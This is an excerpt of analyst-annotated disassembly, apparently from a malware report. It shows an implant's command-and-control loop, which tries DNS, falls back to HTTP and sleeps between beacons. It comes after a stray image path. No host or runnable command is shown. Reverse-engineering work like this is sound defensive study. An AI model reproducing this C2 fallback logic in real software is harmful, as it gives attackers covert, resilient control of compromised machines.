 loc_7C041C:
mov cs:DNS_or_HTTP_C2_Bool, 1
loc_7C0423:
cmp qword ptr cs:xmmword_C09D28+8, 2
jg loc_7C04DF ; Switch to HTTP for C2 if DNS fails
call main_slicebytetostring_2
mov rax, [rsp+38h+var_30]
mov rcx, [rsp+38h+var_38]
lea rdx, qword_C09D20
mov [rsp+38h+var_38], rdx
mov [rsp+38h+var_30], rcx
mov [rsp+38h+var_28], rax
call Connect_C2_Server_over_DNS
mov cs:DNS_or_HTTP_C2_Bool, 1
mov rax, cs:chashell_bool
mov rcx, 0DF8475800h
imul rax, rcx
mov [rsp+38h+var_38], rax
call time_Sleep
loc_7C04DF:
call main_slicebytetostring_1
mov rax, [rsp+38h+var_30]
mov rcx, [rsp+38h+var_38]
lea rdx, qword_C09EE0
mov [rsp+38h+var_38], rdx
mov [rsp+38h+var_30], rcx
mov [rsp+38h+var_28], rax
mov word ptr [rsp+38h+var_20], 0
call Connect_C2_Server_over_HTTP
mov cs:DNS_or_HTTP_C2_Bool, 0
mov rax, qword ptr cs:xmmword_C09EF8+8
mov rcx, 0DF8475800h
imul rax, rcx
mov [rsp+38h+var_38], rax
call time_Sleep
jmp loc_7C047E